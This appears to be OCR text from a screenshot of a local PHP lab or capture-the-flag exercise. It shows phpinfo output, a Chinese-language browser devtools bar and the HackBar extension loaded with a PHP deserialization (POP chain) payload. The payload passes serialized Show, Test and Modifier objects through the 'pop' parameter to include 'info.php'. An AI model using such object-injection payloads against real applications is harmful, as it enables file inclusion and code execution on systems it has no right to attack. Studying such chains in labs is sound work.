 PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/stest/?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:3:"aaa";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"%00*%00var";s:8:"info.php";}}}s:3:"str";N;}
Split URL